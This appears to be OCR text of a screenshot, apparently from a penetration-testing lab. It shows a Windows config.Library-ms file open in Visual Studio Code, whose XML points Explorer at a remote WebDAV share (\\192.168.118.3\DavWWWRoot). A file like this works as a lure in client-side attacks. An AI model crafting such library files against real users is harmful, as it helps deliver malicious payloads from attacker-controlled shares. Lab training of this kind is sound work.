 File Edit Selection View Go Run Terminal Help
config.Library-ms - Visual Studio Code
Recycle Bin
Microsoft Edge
Visual Studio Code
config
Get Started
config.Library-ms
Users > offsec > Desktop > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>6</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>\\192.168.118.3\DavWWWRoot</url>
16 <serialized>
17 </simpleLocation>
18 </searchConnectorDescription>
19 </searchConnectorDescriptionList>
20 </libraryDescription>
@xd20111
@xd20111
Ln 20, Col 1 Spaces: 4 UTF-8 CRLF Plain Text